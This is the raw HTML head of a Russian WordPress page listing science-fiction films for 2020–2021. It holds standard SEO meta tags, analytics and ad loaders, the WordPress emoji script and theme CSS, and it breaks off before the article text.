

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/
body_size: 44138
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Фантастика 2020-2021 году: список лучших фильмов, новинки</title><meta
name="description" content="Нравиться фантастика – предлагаем узнать, какие фантастические фильмы выйдут на экраны в 2020-2021 году и составить свой личный список лучших премьер, которые стоит не пропустить"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Фантастика 2020-2021 году: список лучших фильмов, новинки"><meta
property="og:description" content="Нравиться фантастика – предлагаем узнать, какие фантастические фильмы выйдут на экраны в 2020-2021 году и составить свой личный список лучших премьер, которые стоит не пропустить"><meta
property="og:url" content="https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/"><meta
property="article:published_time" content="2020-04-05T11:27:55+00:00"><meta
property="article:modified_time" content="2020-04-05T11:27:55+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Фантастика 2020-2021 году: список лучших фильмов, новинки"><meta
name="twitter:description" content="Нравиться фантастика – предлагаем узнать, какие фантастические фильмы выйдут на экраны в 2020-2021 году и составить свой личный список лучших премьер, которые стоит не пропустить"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Фантастика 2020-2021 году: список лучших фильмов&raquo;" href=https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":95507,"token":"87520772cb","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/95507><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=95507'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Ffantastika-2020-2021-godu-spisok-luchshix-filmov%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Ffantastika-2020-2021-godu-spisok-luchshix-filmov%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/"><meta
property="og:title" content="Фантастика 2020-2021 году: список лучших фильмов"><meta
property="og:description" content="Содержание1 Фильмы 2020 года1.1 Дюна / Dune1.2 Годзилла против Конга/ Godzilla vs. Kong1.3 Аванпост-21.4 Корпус зеленых фонарей/ Green Lantern Corps1...."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 